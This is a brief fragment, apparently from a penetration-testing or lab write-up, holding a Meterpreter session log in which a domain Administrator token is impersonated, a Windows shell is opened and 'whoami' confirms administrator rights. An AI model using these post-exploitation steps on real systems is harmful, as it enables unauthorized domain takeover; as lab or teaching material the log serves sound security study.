 meterpreter > impersonate_token DEUSX\\Administrator
[+] Delegation token available
[+] Successfully impersonated user DEUSX\Administrator
meterpreter > getuid
Server username: DEUSX\Administrator
meterpreter > shell
Process 3928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
deusx\administrator
C:\Windows\system32>